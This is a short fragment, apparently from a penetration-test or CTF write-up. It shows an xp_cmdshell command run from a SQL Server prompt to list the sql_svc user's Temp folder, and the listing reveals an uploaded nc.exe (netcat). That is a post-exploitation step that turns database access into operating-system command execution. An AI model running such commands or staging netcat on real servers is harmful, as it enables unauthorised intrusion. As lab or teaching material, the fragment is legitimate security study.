 SQL> xp_cmdshell dir C:\Users\sql_svc\AppData\Local\Temp
output
Home
--------------------------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is CE13-2325
NULL
Directory of C:\Users\sql_svc\AppData\Local\Temp
NULL
08/14/2021  02:45 AM    <DIR>          .
08/14/2021  02:45 AM    <DIR>          ..
08/14/2021  02:38 AM            38,616 nc.exe